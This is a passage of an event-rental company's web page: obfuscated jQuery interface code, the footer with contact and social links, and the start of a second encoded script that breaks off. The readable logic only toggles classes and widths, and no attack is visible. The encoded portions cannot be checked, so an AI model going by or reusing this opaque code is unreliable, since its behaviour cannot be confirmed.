_0x416553=_0x1ee767[_0x382b('0x29','\x40\x4f\x42\x32')]($,_0x1ee767[_0x382b('0x2a','\x42\x26\x58\x5a')])[_0x382b('0x2b','\x59\x65\x4d\x57')](_0x1ee767[_0x382b('0x2c','\x36\x4e\x41\x5e')]);let _0x2ece0c={'\x61\x63\x74\x69\x76\x65':_0x1ee767[_0x382b('0x2d','\x4e\x56\x67\x58')],'\x69\x6e\x61\x63\x74\x69\x76\x65':_0x1ee767[_0x382b('0x2e','\x5a\x5d\x4c\x59')]};let _0x4adc46=_0x416553[_0x382b('0x2f','\x29\x21\x58\x37')];_0x1ee767[_0x382b('0x30','\x6c\x61\x69\x62')](_0x3e3dfa,_0x416553,_0x4adc46,_0x12d115);_0x1ee767[_0x382b('0x31','\x43\x79\x62\x41')]($,_0x1ee767[_0x382b('0x32','\x45\x6d\x64\x43')])[_0x382b('0x33','\x43\x79\x62\x41')]();_0x12d115['\x6f\x6e'](_0x1ee767[_0x382b('0x34','\x4d\x68\x40\x54')],function(_0x56d301){var _0x3c7c5d={'\x6a\x6b\x4a\x66\x4e':function(_0x328631,_0xa6e498){return _0x1ee767[_0x382b('0x35','\x54\x47\x51\x6f')](_0x328631,_0xa6e498);},'\x74\x52\x75\x54\x4e':_0x1ee767[_0x382b('0x36','\x29\x21\x58\x37')],'\x49\x74\x41\x6a\x65':_0x1ee767[_0x382b('0x37','\x21\x6a\x66\x66')],'\x59\x4d\x65\x57\x51':function(_0x348d17,_0x212127){return _0x1ee767[_0x382b('0x38','\x59\x65\x4d\x57')](_0x348d17,_0x212127);},'\x71\x79\x72\x77\x6c':function(_0x46a1ec,_0x51f682){return _0x1ee767[_0x382b('0x39','\x4d\x68\x40\x54')](_0x46a1ec,_0x51f682);},'\x4c\x42\x76\x6b\x6d':function(_0x4d88cc,_0x1d2019){return _0x1ee767[_0x382b('0x3a','\x59\x56\x23\x79')](_0x4d88cc,_0x1d2019);},'\x56\x51\x65\x75\x50':_0x1ee767[_0x382b('0x3b','\x38\x6f\x40\x67')]};if(_0x1ee767[_0x382b('0x3c','\x63\x77\x78\x63')](_0x1ee767[_0x382b('0x3d','\x59\x65\x4d\x57')],_0x1ee767[_0x382b('0x3e','\x21\x6a\x66\x66')])){_0x3c7c5d[_0x382b('0x3f','\x57\x71\x54\x4f')]($,this)[_0x382b('0x40','\x4d\x68\x40\x54')](_0x3c7c5d[_0x382b('0x41','\x24\x62\x55\x5d')],_0x3c7c5d[_0x382b('0x42','\x42\x2a\x52\x72')]);}else{_0x56d301[_0x382b('0x43','\x63\x54\x6a\x53')]();let _0x462137=_0x1ee767[_0x382b('0x44','\x4e\x2a\x24\x62')]($,this)[_0x382b('0x45','\x4b\x67\x6f\x64')](_0x1ee767[_0x382b('0x46','\x6b\x53\x6c\x6c')]);if(_0x462137){if(_0x1ee767[_0x382b('0x47','\x48\x43\x67\x26')](_0x1ee767[_0x382b('0x48','\x57\x71\x54\x4f')],_0x1ee767[_0x382b('0x49','\x45\x6d\x64\x43')])){let _0x2cc554=_0x416553['\x65\x71'](x);let _0x37af02=_0x3c7c5d[_0x382b('0x4a','\x59\x56\x23\x79')](i,0x64)+'\x25';_0x2cc554[_0x382b('0x4b','\x51\x62\x6a\x6e')](_0x3c7c5d[_0x382b('0x4c','\x50\x21\x5b\x4a')],_0x382b('0x4d','\x74\x32\x24\x68')+_0x37af02+'\x29');x++;}else{_0x1ee767[_0x382b('0x4e','\x35\x5a\x5a\x72')]($,this)[_0x382b('0x4f','\x63\x30\x54\x28')]('\x69')[_0x382b('0x50','\x5e\x29\x65\x47')](_0x2ece0c[_0x382b('0x51','\x21\x6a\x66\x66')])[_0x382b('0x52','\x54\x47\x51\x6f')](_0x2ece0c[_0x382b('0x53','\x59\x6b\x7a\x77')]);_0x1ee767[_0x382b('0x54','\x63\x77\x78\x63')](_0x3e3dfa,_0x416553,_0x4adc46,_0x1ee767[_0x382b('0x55','\x43\x6f\x41\x38')]($,this));}}else{if(_0x1ee767[_0x382b('0x56','\x59\x6b\x7a\x77')](_0x1ee767[_0x382b('0x57','\x5e\x29\x65\x47')],_0x1ee767[_0x382b('0x58','\x4d\x68\x40\x54')])){_0x1ee767[_0x382b('0x59','\x48\x38\x4f\x44')]($,this)[_0x382b('0x5a','\x48\x38\x4f\x44')]('\x69')[_0x382b('0x5b','\x35\x5b\x4b\x6b')](_0x2ece0c[_0x382b('0x5c','\x21\x78\x5e\x25')])[_0x382b('0x5d','\x50\x21\x5b\x4a')](_0x2ece0c[_0x382b('0x5e','\x54\x47\x51\x6f')]);_0x1ee767[_0x382b('0x5f','\x59\x6b\x7a\x77')](_0x2f512b,_0x416553,_0x1ee767[_0x382b('0x60','\x63\x30\x54\x28')]($,this));}else{let _0x4cc067=0x0;for(let _0x16e980=_0x4adc46;_0x3c7c5d[_0x382b('0x61','\x63\x54\x6a\x53')](_0x16e980,0x0);_0x16e980--){let _0x332c81=_0x416553['\x65\x71'](_0x4cc067);let _0x158b72=_0x3c7c5d[_0x382b('0x62','\x37\x49\x34\x40')](_0x16e980,0x64)+'\x25';_0x332c81[_0x382b('0x63','\x4b\x67\x6f\x64')](_0x3c7c5d[_0x382b('0x64','\x28\x23\x4f\x5b')],_0x382b('0x65','\x4e\x2a\x24\x62')+_0x158b72+'\x29');_0x4cc067++;}_0x12d115[_0x382b('0x66','\x63\x77\x78\x63')](_0x3c7c5d[_0x382b('0x67','\x79\x55\x61\x77')]);}}}});function _0x3e3dfa(_0x416553,_0x4adc46,_0x12d115){var _0x5ac407={'\x4a\x72\x57\x68\x65':function(_0xa76f0f,_0xe596fb){return _0x1ee767[_0x382b('0x68','\x59\x56\x23\x79')](_0xa76f0f,_0xe596fb);},'\x7a\x74\x45\x4c\x67':_0x1ee767[_0x382b('0x69','\x6f\x53\x57\x4a')],'\x70\x7a\x5a\x77\x63':function(_0x20bd2f,_0x2c1b89){return _0x1ee767[_0x382b('0x6a','\x40\x4f\x42\x32')](_0x20bd2f,_0x2c1b89);},'\x67\x47\x70\x66\x7a':function(_0x224672,_0x3137e3,_0x207ace,_0x5ac851){return _0x1ee767[_0x382b('0x6b','\x6f\x53\x57\x4a')](_0x224672,_0x3137e3,_0x207ace,_0x5ac851);},'\x67\x75\x67\x65\x54':function(_0x4b417b,_0x48b55b){return _0x1ee767[_0x382b('0x6c','\x35\x5b\x4b\x6b')](_0x4b417b,_0x48b55b);},'\x77\x4a\x44\x46\x74':function(_0x48f3f9,_0x9efb90){return _0x1ee767[_0x382b('0x6a','\x40\x4f\x42\x32')](_0x48f3f9,_0x9efb90);},'\x76\x4f\x67\x61\x66':function(_0x251051,_0x473362,_0x2096dd){return _0x1ee767[_0x382b('0x6d','\x6c\x59\x23\x6b')](_0x251051,_0x473362,_0x2096dd);},'\x4d\x4c\x62\x6d\x6b':function(_0x3cca38,_0x2fab61){return _0x1ee767[_0x382b('0x6a','\x40\x4f\x42\x32')](_0x3cca38,_0x2fab61);},'\x4a\x79\x47\x6f\x4c':function(_0x103385,_0xdfffc){return _0x1ee767[_0x382b('0x6e','\x44\x4a\x36\x4b')](_0x103385,_0xdfffc);}};if(_0x1ee767[_0x382b('0x6f','\x43\x6f\x41\x38')](_0x1ee767[_0x382b('0x70','\x6f\x53\x57\x4a')],_0x1ee767[_0x382b('0x71','\x36\x4e\x41\x5e')])){let _0x321a33=0x0;for(let _0x6d2a50=_0x4adc46;_0x1ee767[_0x382b('0x72','\x6f\x53\x57\x4a')](_0x6d2a50,0x0);_0x6d2a50--){if(_0x1ee767[_0x382b('0x73','\x79\x55\x61\x77')](_0x1ee767[_0x382b('0x74','\x59\x65\x4d\x57')],_0x1ee767[_0x382b('0x75','\x21\x6a\x66\x66')])){e[_0x382b('0x22','\x4f\x26\x31\x28')]();let _0x5dfc52=_0x5ac407[_0x382b('0x76','\x63\x54\x6a\x53')]($,this)[_0x382b('0x77','\x63\x48\x75\x78')](_0x5ac407[_0x382b('0x78','\x37\x49\x34\x40')]);if(_0x5dfc52){_0x5ac407[_0x382b('0x79','\x4b\x67\x6f\x64')]($,this)[_0x382b('0x7a','\x76\x6d\x5e\x74')]('\x69')[_0x382b('0x7b','\x74\x32\x24\x68')](_0x2ece0c[_0x382b('0x7c','\x48\x38\x4f\x44')])[_0x382b('0x7d','\x43\x79\x62\x41')](_0x2ece0c[_0x382b('0x7e','\x59\x65\x4d\x57')]);_0x5ac407[_0x382b('0x7f','\x74\x32\x24\x68')](_0x3e3dfa,_0x416553,_0x4adc46,_0x5ac407[_0x382b('0x80','\x24\x62\x55\x5d')]($,this));}else{_0x5ac407[_0x382b('0x81','\x63\x54\x6a\x53')]($,this)[_0x382b('0x82','\x46\x4a\x49\x6c')]('\x69')[_0x382b('0x83','\x38\x6f\x40\x67')](_0x2ece0c[_0x382b('0x84','\x35\x5a\x5a\x72')])[_0x382b('0x85','\x46\x4a\x49\x6c')](_0x2ece0c[_0x382b('0x5e','\x54\x47\x51\x6f')]);_0x5ac407[_0x382b('0x86','\x59\x6b\x7a\x77')](_0x2f512b,_0x416553,_0x5ac407[_0x382b('0x87','\x21\x78\x5e\x25')]($,this));}}else{let _0x5ed411=_0x416553['\x65\x71'](_0x321a33);let _0x4d098a=_0x1ee767[_0x382b('0x88','\x4e\x2a\x24\x62')](_0x6d2a50,0x64)+'\x25';_0x5ed411[_0x382b('0x89','\x6b\x53\x6c\x6c')](_0x1ee767[_0x382b('0x8a','\x59\x56\x23\x79')],_0x382b('0x8b','\x25\x26\x4f\x25')+_0x4d098a+'\x29');_0x321a33++;}}_0x12d115[_0x382b('0x83','\x38\x6f\x40\x67')](_0x1ee767[_0x382b('0x8c','\x59\x65\x4d\x57')]);}else{_0x5ac407[_0x382b('0x8d','\x42\x26\x58\x5a')]($,this)[_0x382b('0x8e','\x40\x4f\x42\x32')]('\x69')[_0x382b('0x8f','\x4b\x67\x6f\x64')](_0x2ece0c[_0x382b('0x90','\x42\x26\x58\x5a')])[_0x382b('0x91','\x63\x48\x75\x78')](_0x2ece0c[_0x382b('0x7e','\x59\x65\x4d\x57')]);_0x5ac407[_0x382b('0x92','\x59\x65\x4d\x57')](_0x3e3dfa,_0x416553,_0x4adc46,_0x5ac407[_0x382b('0x93','\x25\x26\x4f\x25')]($,this));}}function _0x2f512b(_0x416553,_0x12d115){var _0x3e2443={'\x79\x4c\x4d\x70\x6b':function(_0x172958,_0xcd7b8a){return _0x1ee767[_0x382b('0x94','\x6f\x53\x57\x4a')](_0x172958,_0xcd7b8a);},'\x45\x6d\x72\x77\x51':function(_0x5bdec8,_0x5581b6,_0x29472f){return _0x1ee767[_0x382b('0x95','\x79\x30\x6c\x70')](_0x5bdec8,_0x5581b6,_0x29472f);},'\x62\x71\x6f\x50\x72':function(_0x304683,_0x34e1ee){return _0x1ee767[_0x382b('0x96','\x25\x26\x4f\x25')](_0x304683,_0x34e1ee);},'\x59\x65\x62\x54\x64':_0x1ee767[_0x382b('0x97','\x6c\x61\x69\x62')],'\x71\x51\x6c\x47\x79':_0x1ee767[_0x382b('0x98','\x72\x7a\x75\x45')],'\x73\x78\x79\x47\x52':_0x1ee767[_0x382b('0x99','\x74\x32\x24\x68')],'\x67\x57\x63\x62\x6e':function(_0x132e52,_0x590222){return _0x1ee767[_0x382b('0x9a','\x37\x49\x34\x40')](_0x132e52,_0x590222);},'\x56\x49\x5a\x56\x42':_0x1ee767[_0x382b('0x9b','\x38\x6f\x40\x67')],'\x6e\x59\x61\x66\x48':function(_0x77e261,_0x2506b8){return _0x1ee767[_0x382b('0x9c','\x59\x6b\x7a\x77')](_0x77e261,_0x2506b8);}};if(_0x1ee767[_0x382b('0x9d','\x37\x49\x34\x40')](_0x1ee767[_0x382b('0x9e','\x35\x5a\x5a\x72')],_0x1ee767[_0x382b('0x9f','\x21\x78\x5e\x25')])){_0x3e2443[_0x382b('0xa0','\x35\x5a\x5a\x72')]($,this)[_0x382b('0xa1','\x48\x43\x67\x26')]('\x69')[_0x382b('0xa2','\x4d\x68\x40\x54')](_0x2ece0c[_0x382b('0x53','\x59\x6b\x7a\x77')])[_0x382b('0xa3','\x29\x21\x58\x37')](_0x2ece0c[_0x382b('0xa4','\x79\x5d\x33\x71')]);_0x3e2443[_0x382b('0xa5','\x48\x38\x4f\x44')](_0x2f512b,_0x416553,_0x3e2443[_0x382b('0xa6','\x4e\x56\x67\x58')]($,this));}else{_0x12d115[_0x382b('0x5d','\x50\x21\x5b\x4a')](_0x1ee767[_0x382b('0xa7','\x43\x79\x62\x41')]);_0x416553[_0x382b('0xa8','\x59\x6b\x7a\x77')](function(){var _0x4883ee={'\x6e\x42\x51\x4f\x6f':function(_0x319611,_0x14332f){return _0x3e2443[_0x382b('0xa9','\x21\x6a\x66\x66')](_0x319611,_0x14332f);},'\x59\x53\x6e\x77\x46':_0x3e2443[_0x382b('0xaa','\x4e\x2a\x24\x62')],'\x43\x49\x77\x44\x6a':_0x3e2443[_0x382b('0xab','\x42\x26\x58\x5a')],'\x45\x6d\x6c\x53\x72':_0x3e2443[_0x382b('0xac','\x6c\x61\x69\x62')]};if(_0x3e2443[_0x382b('0xad','\x57\x71\x54\x4f')](_0x3e2443[_0x382b('0xae','\x36\x4e\x41\x5e')],_0x3e2443[_0x382b('0xaf','\x48\x43\x67\x26')])){var _0x359d6f={'\x65\x68\x63\x57\x69':function(_0x3fa4c6,_0x33fc1f){return _0x4883ee[_0x382b('0xb0','\x79\x5d\x33\x71')](_0x3fa4c6,_0x33fc1f);},'\x56\x4b\x6d\x4a\x5a':_0x4883ee[_0x382b('0xb1','\x5e\x29\x65\x47')],'\x6e\x6d\x43\x73\x53':_0x4883ee[_0x382b('0xb2','\x43\x79\x62\x41')]};_0x12d115[_0x382b('0xb3','\x6c\x59\x23\x6b')](_0x4883ee[_0x382b('0xb4','\x6c\x59\x23\x6b')]);_0x416553[_0x382b('0xb5','\x4e\x56\x67\x58')](function(){_0x359d6f[_0x382b('0xb6','\x51\x62\x6a\x6e')]($,this)[_0x382b('0x4b','\x51\x62\x6a\x6e')](_0x359d6f[_0x382b('0xb7','\x25\x26\x4f\x25')],_0x359d6f[_0x382b('0xb8','\x75\x73\x36\x74')]);});}else{_0x3e2443[_0x382b('0xb9','\x37\x49\x34\x40')]($,this)[_0x382b('0xba','\x59\x56\x23\x79')](_0x3e2443[_0x382b('0xbb','\x48\x38\x4f\x44')],_0x3e2443[_0x382b('0xbc','\x63\x77\x78\x63')]);}});}}});
</script>
<a id="back-to-top" href="#">Back to Top</a>
<footer class="prm-footer">
  <div class="container">
    <div class="row">
      <div class="col-md-4">
        <div class="widget"><span class="h4"><a class="phone" href="tel:800-924-8440


">800-924-8440


</a></span></div>
      </div>
      <div class="col-md-4">
        <div class="widget"><a class="logo" href="/"><img src='//files.sysers.com/cp/upload/rentals9700/editor/office-logo.png' class='undefined' border='0' style='max-height:undefined;' /></a></div>
      </div>
      <div class="col-md-4">
        <div class="widget">
          <div class="social-media"><a title="All Seasons Rent All Facebook" alt="Facebook" href="https://www.facebook.com/All-Seasons-Rent-All-136764563195782/" target="_blank" style="margin-right: 0.5em;"><svg style="width: 24px;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!--! Font Awesome Pro 6.0.0-beta2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) --><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z" fill="" /></svg></a><a title="All Seasons Rent All Twitter" alt="Twitter" href="https://www.twitter.com/allseasons9700" target="_blank" style="margin-right: 0.5em;"><svg style="width: 24px;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!--! Font Awesome Pro 6.0.0-beta2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) --><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z" fill="" /></svg></a><a title="All Seasons Rent All Google Plus" alt="Google Plus" href="https://plus.google.com/117457701093288317017/about" target="_blank" style="margin-right: 0.5em;"><svg style="width: 24px;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!--! Font Awesome Pro 6.0.0-beta2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) --><path d="M256,8C119.1,8,8,119.1,8,256S119.1,504,256,504,504,392.9,504,256,392.9,8,256,8ZM185.3,380a124,124,0,0,1,0-248c31.3,0,60.1,11,83,32.3l-33.6,32.6c-13.2-12.9-31.3-19.1-49.4-19.1-42.9,0-77.2,35.5-77.2,78.1S142.3,334,185.3,334c32.6,0,64.9-19.1,70.1-53.3H185.3V238.1H302.2a109.2,109.2,0,0,1,1.9,20.7c0,70.8-47.5,121.2-118.8,121.2ZM415.5,273.8v35.5H380V273.8H344.5V238.3H380V202.8h35.5v35.5h35.2v35.5Z" fill="" /></svg></a></div>
        </div>
      </div>
    </div>
  </div>
<div style='display:none'>&nbsp;</div><div id='ee8c1a3bb0e1a2ce595deed4ba7ba7933' style='width:100%; text-align:center;'><span style=' color:#777777'>Powered by <a href='https://eventrentalsystems.com/' target='_blank'><span style='color:#444499; '>Event Rental Systems</span></a><br>&nbsp;</span></div></footer>
<div class="sliding-pill-menu">
  <ul class="menu-items">
    <li class="menu-item"><a class="menu-item-button" href="tel:800-924-8440


"><i class="menu-item-icon fa fa-mobile"></i>Call me</a></li>
    <li class="menu-item"><a class="menu-item-button" href="sms:800-924-8440


"><i class="menu-item-icon fa fa-sms"></i>Send Text</a></li>
    <li class="menu-item"><a class="menu-item-button" href="/order-by-date/"><i class="menu-item-icon fa fa-calendar"></i>Check Availability</a></li>
    <li class="menu-item"><a class="menu-toggle-button" href="#"><i class="fa fa-arrow-up"></i> Get Started</a></li>
  </ul>
</div><!-- Compiled and minified js for bootstrap -->
                <script src="/cp/resources/template-common/bootstrap/js/bootstrap.min.js" noexpand="1"></script>
                <script src="//files.sysers.com/cp/upload/eventrentalsystems/design/bootstrap/js/main.js"></script>
        <script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.12.1/jquery-ui.min.js"></script>

<script type="text/javascript">
var _0x3a4a=['\x77\x6f\x37\x44\x74\x63\x4b\x41\x77\x34\x33\x43\x6a\x63\x4f\x4f\x77\x6f\x54\x44\x69\x38\x4b\x4c\x77\x6f\x2f\x43\x73\x63\x4b\x37\x77\x34\x4c\x44\x76\x42\x74\x47\x77\x6f\x62\x44\x6f\x73\x4f\x69\x42\x38\x4b\x56\x62\x73\x4b\x59\x77\x72\x44\x44\x70\x32\x51\x6f\x77\x35\x6e\x43\x6d\x77\x72\x43\x6b\x73\x4b\x74\x77\x70\x2f\x44\x71\x79\x6c\x4e\x77\x70\x58\x44\x72\x6c\x2f\x44\x69\x63\x4b\x58\x65\x53\x52\x4e\x77\x35\x4d\x2f\x77\x36\x72\x43\x6d\x63\x4b\x41\x77\x71\x35\x58\x77\x6f\x63\x4c\x44\x33\x78\x49\x77\x36\x58\x44\x75\x31\x44\x43\x73\x63\x4b\x42\x77\x37\x56\x43\x77\x70\x45\x45\x77\x34\x66\x43\x69\x77\x78\x64\x48\x4d\x4b\x56\x77\x72\x42\x51\x77\x72\x50\x43\x68\x4d\x4f\x6d\x61\x73\x4b\x6f\x77\x34\x6e\x44\x6c\x4d\x4f\x49\x66\x4d\x4b\x49\x77\x70\x76\x43\x6e\x68\x50\x44\x67\x38\x4b\x44\x77\x72\x45\x52\x77\x36\x38\x32\x77\x36\x37\x44\x6e\x73\x4f\x66\x77\x36\x72\x43\x67\x63\x4b\x5a\x77\x6f\x78\x37\x77\x72\x62\x43\x6d\x56\x66\x44\x68\x73\x4f\x6f\x41\x38\x4b\x5a\x55\x4d\x4f\x78\x77\x71\x37\x44\x76\x55\x44\x44\x67\x63\x4f\x4e\x77\x6f\x74\x32\x47\x63\x4b\x78\x58\x32\x64\x44\x63\x67\x6e\x44\x69\x69\x34\x42\x4c\x43\x5a\x35\x46\x4d\x4f\x59\x47\x4d\x4f\x30\x77\x35\x33\x43\x6a\x73\x4f\x31\x58\x73\x4f\x59\x50\x57\x44\x44\x74\x33\x4c\x44\x6f\x63\x4f\x51\x77\x6f\x44\x43\x76\x63\x4f\x32\x54\x69\x4a\x6f\x44\x44\x48\x44\x71\x38\x4f\x39\x77\x72\x56\x30\x77\x72\x59\x4e\x77\x34\x66\x43\x6f\x45\x72\x44\x74\x4d\x4b\x5a\x77\x37\x54\x43\x76\x73\x4f\x4e\x48\x43\x63\x4c\x41\x6d\x4e\x77\x49\x77\x35\x57\x4b\x32\x38\x34\x77\x70\x6e\x44\x6a\x33\x42\x71\x4e\x67\x72\x44\x6b\x38\x4f\x6d\x77\x35\x72\x44\x75\x73\x4b\x6d\x41\x73\x4f\x38\x54\x63\x4b\x75\x4f\x73\x4f\x46\x42\x63\x4b\x55\x77\x35\x76\x44\x76\x73\x4f\x6c\x77\x35\x6a\x43\x74\x52\x4a\x7a\x63\x38\x4b\x6d\x58\x78\x59\x7a\x42\x4d\x4b\x59\x77\x6f\x66\x44\x73\x63\x4f\x57\x77\x71\x38\x58\x55\x63\x4f\x4d\x77\x70\x37\x43\x72\x63\x4b\x78\x77\x71\x52\x59\x4d\x79\x51\x4b\x77\x37\x38\x58\x77\x6f\x34\x78\x50\x30\x4c\x44\x70\x6e\x62\x43\x6c\x38\x4f\x75\x77\x34\x56\x68\x77\x70\x54\x44\x6c\x63\x4f\x75\x47\x38\x4b\x64\x77\x34\x78\x39\x66\x55\x74\x47\x61\x73\x4b\x51\x41\x6d\x78\x6b\x77\x6f\x4d\x4a\x77\x70\x6f\x6b\x52\x68\x33\x43\x69\x54\x68\x5a\x77\x71\x52\x66\x77\x37\x72\x43\x6a\x4d\x4f\x62\x77\x71\x52\x54\x43\x78\x50\x44\x6a\x6e\x62\x43\x74\x69\x35\x66\x77\x37\x50\x43\x73\x44\x72\x44\x6a\x56\x46\x32\x77\x72\x74\x6a\x77\x36\x50\x43\x67\x73\x4b\x65\x57\x46\x59\x78\x77\x34\x4c\x43\x6f\x63\x4f\x54\x57\x38\x4b\x66\x77\x72\x77\x74\x77\x71\x7a\x44\x6e\x38\x4b\x31\x77\x72\x41\x58\x66\x38\x4b\x73\x77\x70\x74\x7a\x4e\x63\x4f\x5a\x77\x72\x64\x52\x77\x72\x72\x43\x76\x44\x76\x44\x6c\x63\x4f\x34\x49\x6e\x37\x43\x76\x6a\x55\x34\x77\x6f\x2f\x44\x6e\x38\x4b\x67\x65\x4d\x4b\x37\x77\x36\x6b\x41\x41\x52\x35\x69\x77\x71\x62\x44\x6b\x73\x4f\x47\x4d\x30\x6b\x62\x42\x63\x4b\x73\x77\x71\x48\x43\x68\x38\x4b\x67\x56\x38\x4b\x4f\x45\x4d\x4f\x77\x66\x38\x4b\x6d\x5a\x6a\x6a\x43\x6e\x78\x6f\x64\x77\x36\x52\x4c\x77\x6f\x38\x64\x41\x4d\x4f\x68\x41\x53\x59\x6c\x77\x6f\x44\x44\x6f\x7a\x62\x44\x75\x6a\x67\x72\x51\x55\x72\x43\x75\x4d\x4b\x71\x5a\x73\x4b\x43\x58\x4d\x4b\x6e\x59\x6a\x4a\x2b\x64\x38\x4b\x30\x55\x73\x4b\x76\x56\x38\x4f\x64\x66\x38\x4b\x48\x59\x6e\x70\x64\x50\x63\x4f\x37\x51\x58\x35\x6f\x77\x36\x66\x43\x75\x63\x4b\x66\x77\x72\x4c\x43\x6d\x63\x4b\x72\x77\x34\x7a\x44\x6d\x73\x4b\x35\x47\x38\x4f\x68\x45\x38\x4f\x7a\x44\x67\x33\x43\x6b\x52\x72\x43\x67\x48\x4c\x44\x75\x47\x4a\x4f\x58\x47\x59\x69\x53\x57\x58\x44\x71\x52\x4c\x43\x73\x44\x6b\x72\x49\x4d\x4b\x54\x44\x63\x4f\x37\x54\x51\x38\x37\x52\x73\x4b\x78\x77\x70\x30\x56\x77\x72\x48\x43\x70\x79\x6c\x53\x77\x72\x73\x46\x77\x37\x76\x44\x6a\x38\x4b\x76\x50\x63\x4f\x48\x77\x36\x5a\x47\x77\x70\x58\x44\x6c\x73\x4b\x70\x77\x36\x5a\x63\x59\x63\x4b\x4a\x77\x6f\x58\x44\x6b\x4d\x4f\x64\x77\x72\x46\x56\x77\x72\x39\x59\x77\x37\x4c\x44\x75\x63\x4b\x6b\x61\x4d\x4f\x77\x77\x36\x48\x44\x67\x4d\x4f\x39\x55\x63\x4b\x6c\x77\x34\x4a\x48\x66\x63\x4f\x38\x77\x37\x33\x44\x6b\x52\x74\x68\x77\x37\x72\x43\x70\x38\x4f\x6c\x77\x6f\x34\x7a\x77\x6f\x48\x44\x6c\x4d\x4f\x53\x77\x70\x7a\x43\x76\x73\x4f\x62\x77\x34\x76\x44\x70\x4d\x4b\x67\x77\x72\x46\x2f\x77\x34\x34\x62\x77\x37\x4e\x68\x77\x70\x42\x59\x61\x4d\x4b\x35\x53\x55\x42\x6b\x77\x6f\x33\x44\x71\x73\x4f\x62\x58\x73\x4f\x41\x77\x36\x44\x43\x67\x73\x4f\x68\x58\x67\x6f\x6e\x77\x34\x4a\x78\x77\x6f\x4e\x74\x4e\x4d\x4f\x41\x49\x57\x77\x72\x56\x63\x4f\x42\x66\x38\x4b\x48\x41\x38\x4b\x77\x77\x34\x68\x43\x47\x63\x4b\x50\x57\x7a\x44\x44\x6b\x73\x4f\x45\x65\x30\x76\x43\x70\x6a\x77\x33\x45\x73\x4b\x62\x57\x4d\x4f\x6a\x42\x73\x4f\x4c\x77\x37\x72\x44\x76\x73\x4b\x50\x77\x35\x31\x4d\x50\x44\x67\x55\x47\x7a\x48\x43\x6e\x63\x4b\x4b\x77\x72\x6e\x44\x6e\x38\x4f\x4e\x77\x71\x55\x77\x77\x6f\x6f\x49\x61\x44\x62\x44\x6d\x73\x4f\x4c\x44\x69\x73\x67\x77\x34\x30\x6f\x77\x37\x66\x44\x68\x73\x4f\x46\x58\x44\x6e\x44\x6c\x45\x33\x44\x6e\x58\x39\x4a\x77\x34\x4c\x44\x6e\x63\x4b\x47\x77\x35\x6b\x76\x48\x63\x4f\x48\x77\x37\x6b\x6f\x49\x63\x4f\x45\x77\x36\x2f\x44\x71\x63\x4b\x39\x77\x35\x7a\x43\x72\x63\x4b\x66\x77\x36\x64\x44\x77\x37\x76\x43\x70\x47\x6f\x76\x4d\x73\x4f\x48\x77\x70\x33\x43\x6c\x31\x35\x74\x5a\x58\x74\x57\x77\x6f\x4c\x43\x71\x73\x4b\x6c\x77\x6f\x58\x43\x70\x42\x45\x41\x77\x72\x6b\x42\x77\x37\x41\x72\x77\x72\x5a\x53\x77\x35\x46\x35\x77\x35\x7a\x43\x76\x38\x4f\x76\x58\x38\x4b\x72\x49\x6b\x4e\x5a\x77\x6f\x30\x6a\x77\x34\x73\x33\x77\x72\x37\x43\x70\x4d\x4b\x7a\x41\x63\x4f\x67\x77\x72\x76\x44\x72\x73\x4f\x4d\x77\x6f\x38\x6f\x65\x54\x54\x43\x67\x6b\x50\x44\x67\x4d\x4b\x4d\x77\x35\x38\x38\x51\x6a\x58\x44\x70\x38\x4b\x68\x77\x36\x77\x2f\x44\x69\x70\x42\x47\x46\x6a\x44\x73\x6d\x6e\x43\x6c\x38\x4f\x70\x5a\x4d\x4b\x56\x77\x72\x37\x44\x6e\x56\x62\x43\x6e\x63\x4b\x41\x56\x57\x4d\x50\x51\x42\x6f\x38\x43\x63\x4b\x4b\x77\x34\x77\x44\x77\x37\x54\x44\x70\x38\x4f\x31\x46\x73\x4b\x53\x41\x46\x50\x44\x72\x4d\x4b\x2f\x49\x69\x58\x44\x6f\x63\x4f\x4e\x77\x35\x6b\x53\x58\x43\x76\x43\x72\x51\x4c\x44\x75\x63\x4f\x35\x77\x6f\x2f\x44\x6c\x63\x4b\x31\x77\x71\x62\x44\x67\x63\x4f\x79\x77\x35\x30\x67\x64\x30\x68\x77\x77\x36\x6c\x48\x50\x4d\x4f\x52\x77\x37\x37\x44\x6c\x78\x66\x43\x72\x63\x4b\x36\x77\x35\x6e\x44\x67\x38\x4b\x66\x57\x63\x4b\x58\x77\x36\x4c\x43\x67\x4d\x4f\x59\x77\x34\x2f\x44\x6f\x57\x48\x43\x75\x69\x35\x31\x4f\x73\x4b\x57\x77\x34\x74\x65\x58\x56\x6a\x44\x6f\x73\x4f\x54\x77\x34\x6a\x43\x69\x4d\x4f\x67\x77\x72\x6e\x43\x71\x31\x77\x76\x77\x6f\x2f\x44\x73\x69\x41\x4b\x77\x35\x66\x44\x74\